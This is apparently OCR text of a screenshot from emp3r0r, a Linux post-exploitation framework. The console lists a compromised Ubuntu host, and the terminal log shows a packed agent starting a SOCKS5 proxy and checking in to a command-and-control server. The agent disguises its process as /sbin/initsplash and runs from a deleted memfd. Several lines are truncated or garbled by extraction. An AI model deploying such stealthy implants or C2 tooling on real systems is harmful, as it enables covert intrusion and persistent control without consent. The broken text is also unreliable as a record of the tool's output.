 emp3r0r
post-exploitation framework for linux
https://github.com/jm33-m0/emp3r0r
by jm33-m0
2021/01/02 18:00:16
[0] Knock.. Knock...
9ee9d92e from :7999 - HTTP2 (https:// ), running 'Ubuntu 20.04 LTS 20.04'
emp3r0r > ls_targets
Connected agents
=================
[0] Tag: 9ee9d92e-4ce0-11eb-b7b6-00155d1a8cf3
Hardware: VMware Virtual Platform (None) by VMware, Inc., vmware
Container: None
OS: Ubuntu 20.04 LTS 20.04
Kernel: 5.4.0-58-generic, x86_64
IPs: 192.168.80.165, 192.168.6.128
Hostname: ubuntu2004 (76d21b6d16f24fc48e6a9a4b4937718e)
Process: 1609581610271801918 (89489) <- /sbin/initsplash (1)
User: u (/home/u), uid=1000, gid=1000
From: :7999 - HTTP2 (https:// 6)
ARP: 0.0.0.0 (lo), ff02::16 (lo), 192.168.80.2 (ens33), 224.
0.0.22 (ens33), 192.168.80.255 (ens33), 224.0.0.251 (en
Internet: YES
CPU: AMD Ryzen 9 4900HS with Radeon Graphics (x4)
MEM: 3908 MB
u@ubuntu2004:/tmp$ c
u@ubuntu2004:/tmp$ ./agent.packed.exe
u@ubuntu2004:/tmp$ emp3r0r agent has started
2021/01/02 18:00:10 [+] It seems that we have internet access, let's s
2021/01/02 18:00:10 Broadcasting our proxy...
2021/01/02 18:00:10 Socks5Proxy started on 0.0.0.0:8388
2021/01/02 18:00:12 Checking if we are in a container...
2021/01/02 18:00:12 no, we are not
2021/01/02 18:00:12 Collected system info, now checking in...
2021/01/02 18:00:13 Checked in on CC: https:// 8000/
2021/01/02 18:00:13 Connected to CC TunAPI
2021/01/02 18:00:13 check CC response: started
2021/01/02 18:00:49 BroadcastMsg: sent LQm224xFkWHs6pnoGo9AIlZUmIdASxe
2021/01/02 18:00:49 BroadcastMsg: sent dKSJTo5DFnLkGxJMy9ggIWEYR6xvPBW
2021/01/02 18:00:49 Broadcasting our proxy...
2021/01/02 18:02:12 BroadcastMsg: sent 3jRDRICurH_W2tl3rtD5i9DS5gFevYQ
2021/01/02 18:02:12 BroadcastMsg: sent wFanN72aigw0GnZDNvP1VNEuOjN-adU
2021/01/02 18:02:12 Broadcasting our proxy...
u@ubuntu2004:/tmp$
u@ubuntu2004:~$ ll /proc/89489/exe
lrwxrwxrwx 1 u u 0 1月 2 18:00 /proc/89489/exe -> '/memfd: (deleted)
u@ubuntu2004:~$